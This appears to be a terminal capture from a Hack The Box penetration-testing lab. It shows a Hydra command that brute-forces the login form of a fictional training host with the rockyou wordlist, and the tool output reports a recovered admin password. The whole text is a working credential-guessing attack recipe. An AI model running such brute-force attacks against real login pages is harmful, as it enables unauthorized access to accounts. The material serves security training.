 ┌──(kali㉿CSpanias)-[~/htb/pentester_path/attacking_enterprise_networks/http]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt monitoring.inlanefreight.local http-post-form '/login.php:username=^USER^&password=^PASS^:F=<div class="log-form">' -f -u
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-03 12:10:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://monitoring.inlanefreight.local:80/login.php:username=^USER^&password=^PASS^:F=<div class="log-form">
[STATUS] 2045.00 tries/min, 2045 tries in 00:01h, 14342354 to do in 116:54h, 16 active
[80][http-post-form] host: monitoring.inlanefreight.local   login: admin   password: 12qwaszx
[STATUS] attack finished for monitoring.inlanefreight.local (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-03 12:12:37